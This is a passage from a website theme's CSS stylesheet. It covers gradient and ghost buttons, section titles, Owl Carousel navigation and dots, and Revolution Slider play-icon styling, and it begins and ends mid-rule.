    margin-top: 0.125rem;
    line-height: 1;
    margin-left: 12px;
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.btn-fill:hover i {
    -webkit-transform: translateX(5px);
    -ms-transform: translateX(5px);
    transform: translateX(5px);
}
/*btn-fill-gradient*/
.btn-fill.btn-fill-gradient {
    border: 0;
    padding: 12px 35px;
}
@media( max-width: 480px ) {
	.btn-fill.btn-fill-gradient {
		margin-bottom: 5px;
		padding: 10px 20px;
	}
}
.btn-fill.btn-fill-gradient:hover {
    color: #ffffff;
}
.btn-fill.btn-fill-gradient:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    right: inherit;
    left: 0;
    top: 0;
    z-index: -1;
    border-radius: 4px;
    background: #5a49f8;
    background: -o-linear-gradient(30deg, #5a49f8 0%, #04d5f4 100%);
    background: linear-gradient(60deg, #5a49f8 0%, #04d5f4 100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.btn-fill.btn-fill-gradient:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    right: inherit;
    left: 0;
    top: 0;
    z-index: -1;
    border-radius: 4px;
    background: #5a49f8;
    background-image: -o-linear-gradient(30deg, #04d5f4 0%, #5a49f8 100%);
    background-image: linear-gradient(60deg, #04d5f4 0%, #5a49f8 100%);
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.btn-fill.btn-fill-gradient:hover:before {
    opacity: 1;
    visibility: visible;
}
.btn-fill.btn-fill-gradient:hover:after {
    opacity: 0;
    visibility: hidden;
}
/*btn fill light*/
.btn-fill-light {
    font-weight: 500;
    font-size: 1rem;
    position: relative;
    z-index: 2;
    padding: 10px 27px;
    border-radius: 4px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #ffffff;
    border: 0.125rem solid;
    border-color: #ffffff;
    color: #1d2124;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.btn-fill-light:hover {
    color: #ffffff;
    background-color: transparent;
}
.btn-fill-light i {
    margin-top: 0.125rem;
    line-height: 1;
    margin-left: 12px;
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.btn-fill-light:hover i {
    -webkit-transform: translateX(5px);
    -ms-transform: translateX(5px);
    transform: translateX(5px);
}
/*btn ghost and dark*/
.btn-ghost {
    font-weight: 500;
    font-size: 1rem;
    position: relative;
    z-index: 2;
    padding: 10px 27px;
    border-radius: 4px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: transparent;
    border-width: 0.125rem;
	border-style: solid;
    border-color: #5a49f8;
    color: #5a49f8;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.btn-ghost:hover {
    color: #ffffff;
    background-color: #5a49f8;
}
.btn-ghost i {
    margin-top: 0.125rem;
    line-height: 1;
    margin-left: 12px;
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.btn-ghost:hover i {
    -webkit-transform: translateX(5px);
    -ms-transform: translateX(5px);
    transform: translateX(5px);
}
.btn-ghost.btn-dark {
    border-color: #1d2124 !important;
    color: #1d2124;
    background-color: transparent;
}
.btn-ghost.btn-dark:hover {
    background-color: #7a64f2;
    border-color: #7a64f2 !important;
	color: #ffffff;
}
.btn-dark:not(:disabled):not(.disabled).active:focus, 
.btn-dark:not(:disabled):not(.disabled):active:focus, 
.show>.btn-dark.dropdown-toggle:focus
.btn-dark.focus, 
.btn-dark:focus {
    box-shadow: none;
}
/*btn light*/
.btn-light {
    font-weight: 500;
    font-size: 1rem;
    position: relative;
    z-index: 2;
    padding: 10px 27px;
    border-radius: 4px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: transparent;
	border-width: 0.0625rem;
	border-style: solid;
    border-color: #e6e6e6;
    color: #1d2124;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.btn-light:hover {
    background-color: #5a49f8;
	border-color: #5a49f8 !important;
	color: #ffffff;
}
.btn-light i,
.btn-light img {
    margin-right: 0.625rem;
}
.btn-light img {
	width: 20px;
}
.btn-light i:before {
    font-size: 1.125rem;
}
/*btn ghost gradient*/
.btn-ghost.btn-ghost-gradient {
    color: #000000;
    border: 0;
    padding: 10px 35px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 2px solid transparent;
    background-clip: padding-box, border-box;
    background-origin: padding-box, border-box;
    background-image: -o-linear-gradient(#fff, #fff), -o-linear-gradient(205deg, #04d5f4, #5a49f8);
    background-image: linear-gradient(#fff, #fff), linear-gradient(245deg, #04d5f4, #5a49f8);
    position: relative;
    z-index: 1;
}
@media( max-width: 480px ) {
	.btn-ghost.btn-ghost-gradient {
		margin-bottom: 5px;
		padding: 10px 20px;
	}
}
.btn-ghost.btn-ghost-gradient:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    background-image: -o-linear-gradient(205deg, #04d5f4, #5a49f8);
    background-image: linear-gradient(245deg, #04d5f4, #5a49f8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.btn-ghost.btn-ghost-gradient:hover {
	color: #ffffff;
}
.btn-ghost.btn-ghost-gradient:hover:before {
    opacity: 1;
    visibility: visible;
}
/*-------------------------------------
#. EL: Section Title
--------------------------------------*/
.section-default-style .rtin-title {
	font-size: 2.25rem;
    line-height: 3.125rem;
    margin-bottom: 0.9375rem;
	font-weight: 700;
}
.section-default-style .sub-title {
	color: #5a49f8;
}
.section-default-style .sub-text {
    width: 50%;
    margin-left: auto;
    margin-right: auto;
}
@media only screen and (max-width: 1199px) {
	.section-default-style .sub-text {
		width: 60%;
	}
}
@media only screen and (max-width: 991px) {
	.section-default-style .sub-text {
		width: 90%;
	}
}
@media only screen and (max-width: 767px) {
	.section-default-style .sub-text {
		width: 100%;
	}
}
/*title style 1*/
.section-title-style1 {
    position: relative;
    z-index: 1;
    text-align: center;
}
.section-title-style1 .heading-icon {
    line-height: 1;
    position: relative;
    z-index: 1;
    margin-bottom: 1.25rem;
	display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.section-title-style1 .heading-icon i {
	color: #5a49f8;
}
.section-title-style1 .heading-icon i:before {
    font-size: 1.875rem;
}
.section-title-style1 .heading-icon .dash-left {
  margin-right: 1.5625rem;
}
.section-title-style1 .heading-icon .dash-right {
	margin-left: 0.9375rem;
}
.section-title-style1 .has-animation .heading-icon .dash-left .dashed1 {
	stroke-dashoffset: 100;
}
.section-title-style1 .has-animation .heading-icon .dash-right .dashed1 {
	stroke-dashoffset: -100;
}
.section-title-style1 .has-animation .heading-icon .dashed1 {
	stroke-dasharray: 100;
	stroke: #aca4fb;
}
.section-title-style1 .has-animation .heading-icon .dashed2 {
	stroke-dasharray: 4;
}
.section-title-style1 .no-animation .heading-icon .dashed1 {
    stroke-dasharray: 100;
    stroke: #aca4fb;
}
@keyframes dash_animation {
  to {
    stroke-dashoffset: 0;
  }
}
.section-title-style1 .has-animation.active-animation .heading-icon .dashed1 {
    -webkit-animation: dash_animation 1.5s linear forwards;
    animation: dash_animation 1.5s linear forwards;
}
/*title style 2*/
.section-title-style2 .section-title-holder {
    position: relative;
    z-index: 1;
    text-align: center;
}
.section-title-style2 .sub-title {
	font-size: 0.9375rem;
    font-weight: 500;
    letter-spacing: 0.25rem;
}
/*title style 3*/
.section-title-style3 .section-title-holder {
    position: relative;
    z-index: 1;
    text-align: center;
}
.section-default-style.section-title-style3 .rtin-title {
	margin-bottom: 0;
}
.section-title-style3 .sub-title {
    font-weight: 500;
    letter-spacing: 0.25rem;
	margin-top: 0.625rem;
}
.section-default-style.section-title-style3 .sub-text {
	margin-top: 0.9375rem;
}
/*title style 4*/
.section-title-style4 .section-title-holder {
	text-align: center;
}
.section-title-style4 .sub-title {
    background-color: rgba(163, 74, 248, 0.21);
	display: inline-block;
    padding: 6px 20px 5px;
    border-radius: 4px;
    margin-bottom: 20px;
    letter-spacing: 0;
	font-weight: 500;
}
/*section style 1*/
.section-style-1 {
	position: relative;
    z-index: 1;
}
.section-style-1:before {
    content: "";
    position: absolute;
    z-index: -1;
    height: 100%;
    width: 50%;
    background-color: #5a49f8;
    left: 0;
    top: 0;
}
.section-style-1:after {
    content: "";
    position: absolute;
    z-index: -1;
    height: 100%;
    width: 20%;
    background-image: -webkit-gradient(linear, left top, right top, from(#5a49f8), to(transparent));
    background-image: -o-linear-gradient(left, #5a49f8 0%, transparent 100%);
    background-image: linear-gradient(90deg, #5a49f8 0%, transparent 100%);
    left: 50%;
    top: 0;
}
@media only screen and (max-width: 991px) {
	.section-style-1:before {
		width: 100%;
		background-color: rgba(107, 86, 245, 0.9);
	}
	.section-style-1:after {
		display: none;
	}
}
/*-------------------------------------
#. EL: Title Text With button
--------------------------------------*/
.title-text-button .rtin-title {
    font-size: 2.25rem;
	font-weight: 700;
    color: #1d2124;
    line-height: 3.125rem;
    position: relative;
    margin-bottom: 15px;
}
.title-text-button .rtin-title span {
	font-weight: 300;
}
.title-text-button .subtitle {
    color: #5a49f8;
    margin-bottom: 0.3125rem;
    font-size: 0.9375rem;
    letter-spacing: 0.25rem;
    font-weight: 500;
}
.title-text-button .rtin-content {
    font-size: 16px;
}
.title-text-button .rtin-content h4 {
	font-size: 1.125rem;
	font-weight: 500;
    color: #444444;
    font-style: italic;
    margin-bottom: 0.625rem;
}
.title-text-button .rtin-content .sub-content {
	font-size: 1.125rem;
	font-weight: 500;
    color: #444444;
    font-style: italic;
    margin-bottom: 0.625rem;
}
.title-text-button .rtin-button {
    margin-top: 30px;
}
.title-text-button .digeco-button i {
    padding-left: 8px;
    font-weight: 900;
}
.title-text-button ul {
	margin: 0;
	padding: 0;
	list-style: none;
	clear: both;
	overflow: hidden;
}
.title-text-button ul li {
    text-align: left;
    padding-left: 1.875rem;
    margin-bottom: 0.625rem;
    position: relative;
}
.title-text-button ul li:before {
    position: absolute;
    z-index: 1;
    content: "\f00c";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    left: 0;
    top: 0;
    color: #5a49f8;
}
.title-text-button ul.dubble-list li {
	width: 50%;
	float: left;
}
.title-text-button ul.dubble-list li:before {
    position: absolute;
    z-index: 1;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f00c";
    color: #5a49f8;
    top: 0.3125rem;
    font-size: 0.625rem;
    left: 0;
    height: 1.25rem;
    width: 1.25rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #ffffff;
    border-radius: 50%;
}
.title-text-button .rtin-button a {
    margin-right: 1.25rem;
}
.title-text-button .rtin-button a:last-child {
    margin-right: 0;
}
@media(max-width: 991px) {
	.custom-align-center .title-text-button {
		text-align: center;
	}
}
@media(max-width: 767px) {
	.title-text-button ul.dubble-list li {
		float: inherit;
		width: 100%;
		padding-right: 0;
	}
}
.title-text-button .rtin-button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.title-text-style4 .subtitle {
    background-color: rgba(163, 74, 248, 0.21);
	display: inline-block;
    padding: 6px 20px 5px;
    border-radius: 4px;
    margin-bottom: 20px;
    letter-spacing: 0;
}
/*style 5*/
.title-text-style5 {
    background-color: #5a49f8;
    padding: 70px 130px 80px;
    position: relative;
    z-index: 1;
    border-radius: 10px;
}
.title-text-style5 .offer-heading {
    border-radius: 50%;
    height: 130px;
    width: 130px;
    background-color: #ffffff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    position: absolute;
    z-index: 1;
    color: #5a49f8;
    font-weight: 700;
    font-size: 24px;
    left: -65px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.title-text-style5.title-text-button .subtitle {
    margin-bottom: 20px;
    font-size: 18px;
}
.title-text-style5.title-text-button .subtitle span {
    font-size: 36px;
    font-style: italic;
    font-weight: 700;
}
.title-text-button ul.list-arrow li:before {
    content: "\f054";
    color: #646464;
}
@media(max-width: 1199px) {
	.title-text-style5 {
		padding: 60px 80px 70px 120px;
	}
}
@media(max-width: 991px) {
	.title-text-style5 .offer-heading {
		top: -65px;
		left: 50%;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.title-text-style5 {
		padding: 100px 80px 80px 80px;
	}
}
@media only screen and (max-width: 575px) {
	.title-text-style5 {
		padding: 100px 30px 30px;
	}
}
/*-------------------------------------
#. EL: Owl Nav 1
---------------------------------------*/
.owl-theme .owl-controls .owl-prev {
    left: -45px;
    opacity: 1 !important;
    font-size: 18px !important;
    margin: 0 4px !important;
    height: 40px;
    width: 40px;
    border-radius: 0 !important;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 40%;
    border: 2px solid #444444;
    line-height: 1.4;
}
.owl-theme .owl-controls .owl-prev i {
    line-height: 30px;
    color: #ffffff;
    transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-prev:hover i {
    color: #ffffff;
    transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next {
    right: -45px;
    opacity: 1 !important;
    font-size: 18px !important;
    margin: 0 4px !important;
    height: 40px;
    width: 40px;
    border-radius: 0 !important;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 40%;
    border: 2px solid #444444;
    line-height: 1.4;
}
.owl-theme .owl-controls .owl-next i {
    line-height: 30px;
    color: #ffffff;
    transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next:hover {
    transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next:hover i {
    color: #ffffff;
    transition: all 0.3s ease-out;
}
/*owl nav*/
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav {
    margin-top: 0;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    padding: 0;
    height: 3.75rem;
    width: 3.75rem;
    border-radius: 2.8125rem;
    border: 0.0625rem solid #d9d9d9;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: transparent;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-1.slider-nav-enabled:hover .owl-carousel .owl-nav > div {
    opacity: 1;
    visibility: visible;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover {
    background-color: #5a49f8;
    border: 0.0625rem solid #5a49f8;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav i {
    margin-top: 0.1875rem;
    color: #999797;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover i {
	color: #ffffff;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav i:before {
    font-size: 1.5rem;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-prev {
    left: 0.9375rem;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-next {
    right: 0.9375rem;
}
.rt-owl-nav-1.slider-nav-enabled:hover .owl-carousel .owl-nav .owl-prev {
    left: -1.5rem;
}
.rt-owl-nav-1.slider-nav-enabled:hover .owl-carousel .owl-nav .owl-next {
    right: -1.5rem;
}
@media(max-width: 991px) {
	.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div {
		height: 3rem;
		width: 3rem;
	}
	.rt-owl-nav-1.slider-nav-enabled:hover .owl-carousel .owl-nav .owl-prev {
		left: 0;
	}
	.rt-owl-nav-1.slider-nav-enabled:hover .owl-carousel .owl-nav .owl-next {
		right: 0;
	}
}
/*owl dot*/
.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot {
    position: relative;
}
.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot span {
    width: 18px;
    height: 8px;
    background: #cfd6e4;
    display: block;
	margin: 0px 5px;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot:hover span {
    background: #5a49f8;
}
.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot.active span {
    background: #5a49f8;
	width: 22px;
}
.rt-owl-nav-1 .owl-theme .owl-dots {
    margin-top: 30px !important;
}
.rt-owl-nav-1 .owl-nav {
	opacity: 1;
	-webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-1:hover .owl-nav {
	opacity: 1;
}
/*-------------------------------------
#. EL: Owl Nav 2
---------------------------------------*/
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    padding: 0;
    height: 3.275rem;
    width: 3.275rem;
    border-radius: 2.8125rem;
    border: 0.0625rem solid #d9d9d9;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: transparent;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-2.slider-nav-enabled:hover .owl-carousel .owl-nav > div {
    opacity: 1;
    visibility: visible;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover {
    background-color: #7a64f2;
    border: 0.0625rem solid #7a64f2;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav i {
    line-height: 1;
    color: #999797;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover i {
	color: #ffffff;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav i:before {
    font-size: 1.5rem;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav .owl-prev {
    left: -5rem;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav .owl-next {
    right: -5rem;
}
.rt-owl-nav-2.slider-nav-enabled:hover .owl-carousel .owl-nav .owl-prev {
    left: 0rem;
}
.rt-owl-nav-2.slider-nav-enabled:hover .owl-carousel .owl-nav .owl-next {
    right: 0rem;
}
/*owl dot*/
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots {
    display: block !important;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span {
    width: 18px;
    height: 8px;
    background: #cfd6e4;
	margin: 4px;
    transition: all 0.3s ease 0s;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span {
    background: #5a49f8;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {
    background: #5a49f8;
	width: 22px;
}
.rt-owl-nav-2 .owl-theme .owl-dots {
    margin-top: 30px !important;
}
@media (max-width: 1199px) {
	.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div {
		height: 3rem;
		width: 3rem;
	}
}
/*-------------------------------------
#. EL: Owl Nav 3
---------------------------------------*/
.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-nav > div {
	margin: 0 0.3125rem;
    padding: 0;
    height: 3.125rem;
    width: 3.125rem;
    border-radius: 2.8125rem;
    border: 0.0625rem solid #eaeef2;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #eaeef2;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-prev {
    left: -60px;
}
.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-next {
    right: -60px;
}
.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-nav > div:hover {
    background-color: #5a49f8;
	border: 0.0625rem solid transparent;
    color: #ffffff;
}
.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-nav i {
    font-size: 1.5rem;
    line-height: 1;
    color: #959595;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-nav > div:hover i {
	color: #ffffff;
}
.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-nav i:before {
    font-size: 1.5rem;
}
.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-nav {
    margin-top: 1.875rem;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dots {
    display: block !important;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span {
    width: 18px;
    height: 8px;
    background: #cfd6e4;
	margin: 4px;
    transition: all 0.3s ease 0s;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot:hover span {
    background: #5a49f8;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {
    background: #5a49f8;
	width: 22px;
}
.rt-owl-nav-3 .owl-theme .owl-dots {
    margin-top: 30px !important;
}
@media (max-width: 1199px) {
    .rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-prev {
        left: -54px;
    }
    .rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-next {
        right: -54px;
    }
}
@media (max-width: 991px) {
    .rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-prev {
        left: 0px;
    }
    .rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-next {
        right: 0px;
    }
}
@media (max-width: 480px) {
	.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-nav {
		display: none;
	}
}
/*-------------------------------------
#. EL: Owl Nav 4
---------------------------------------*/
.rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-nav > div {
	margin: 0 0.3125rem;
    padding: 0;
    border-radius: 0;
    border: none;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: none;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-prev {
    left: -60px;
}
.rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-next {
    right: -60px;
}
.rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-nav > div:hover {
    background-color: none;
	border: none;
}
.rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-nav i {
    font-size: 1.8rem;
    line-height: 1;
    color: #adacac;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-nav > div:hover i {
	color: #000000;
}
.rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-nav i:before {
    font-size: 1.8rem;
	font-weight: 900;
}
.rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-nav {
    margin-top: 1.875rem;
}
.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dots {
    display: block !important;
}
.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot span {
    width: 18px;
    height: 8px;
    background: #cfd6e4;
	margin: 4px;
    transition: all 0.3s ease 0s;
}
.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot:hover span {
    background: #5a49f8;
}
.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot.active span {
    background: #5a49f8;
	width: 22px;
}
.rt-owl-nav-4 .owl-theme .owl-dots {
    margin-top: 30px !important;
}
@media (max-width: 1199px) {
    .rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-prev {
        left: -54px;
    }
    .rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-next {
        right: -54px;
    }
}
@media (max-width: 991px) {
    .rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-prev {
        left: 0px;
    }
    .rt-owl-nav-4.slider-nav-enabled .owl-carousel .owl-next {
        right: 0px;
    }
}
/*-----------------------------------------
#. EL: Revolution Slider
------------------------------------------*/
.rs-parallax-wrap .rtin-play {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
	color: #ffffff;
}
.rs-parallax-wrap .rtin-play .rtin-icon {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 2.8125rem;
    width: 2.8125rem;
    border-radius: 50%;
    margin-right: 0.625rem;
	font-size: 1.25rem;
    color: #5a49f8;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.rs-parallax-wrap .rtin-play .rtin-icon.white-bg{
    color: #fff;
}
.rs-parallax-wrap .rtin-play .rtin-icon:before {
    border-radius: 50%;
    position: absolute;
    z-index: -1;
    content: "";
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#7a64f2), to(#750ed5));
    background-image: -o-linear-gradient(top, #7a64f2 0%, #750ed5 100%);
    background-image: linear-gradient(180deg, #7a64f2 0%, #750ed5 100%);
    font-size: 0.875rem;
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.rs-parallax-wrap .rtin-play .rtin-icon:after {
    border-radius: 50%;
    position: absolute;
    z-index: -1;
    content: "";
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 1;
    background-color: #ffffff;
    font-size: 0.875rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.rs-parallax-wrap .rtin-play .rtin-icon.white-bg:after{
    background-color: transparent;
    border: 1px solid #fff3;
}
.rs-parallax-wrap .rtin-play .rtin-icon i {
    margin-left: 0.3125rem;
}
.rs-parallax-wrap .rtin-play:hover .rtin-icon {
	color: #ffffff;
}
.rs-parallax-wrap .rtin-play:hover .rtin-icon:before {
    opacity: 1;
}
.rs-parallax-wrap .rtin-play:hover .rtin-icon:after {
    opacity: 0;
}
.rs-parallax-wrap .item-figure {
	margin-top: 3.125rem;
	-webkit-animation: up_down 15s infinite;
	animation: up_down 15s infinite;
	-webkit-animation-delay: 4s;
	animation-delay: 4s;
}
.linebar {
	position: relative;
}
.linebar:before {
    content: "";
    width: 40px;
    height: 2px;
    background: #fff;
    position: absolute;
    top: 10px;
    left: -55px;
}
.linebar:after {
    content: "";
    width: 40px;
    height: 2px;
    background: #fff;
    position: absolute;
    top: 10px;
    right: -45px;
}
@media(max-width: 480px) {
	.rs-parallax-wrap .rtin-play .rtin-icon {
		height: 2rem;
		width: 2rem;
		font-size: 1rem;
	}
}
@media (max-width: 320px) {
